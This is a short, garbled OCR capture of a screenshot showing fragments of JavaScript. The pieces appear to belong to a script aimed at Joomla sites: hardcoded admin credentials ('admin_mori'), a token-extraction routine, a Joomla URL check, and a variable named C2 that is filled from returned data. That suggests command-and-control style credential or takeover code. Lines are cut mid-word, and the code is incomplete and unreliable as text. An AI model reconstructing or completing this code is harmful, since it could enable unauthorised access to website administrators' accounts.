
var DEF = {login: 'admin_mori',pass:
n extractToken(html) {var p =
p.length; i++) {var m = html.match(p[i]);if (m)
hp\?option=com_/i.test(head)&&
(function (r) { return r.json(); }).catch(function
gin) u.login = data.user_login;if
 (data.joomla_base) C2 =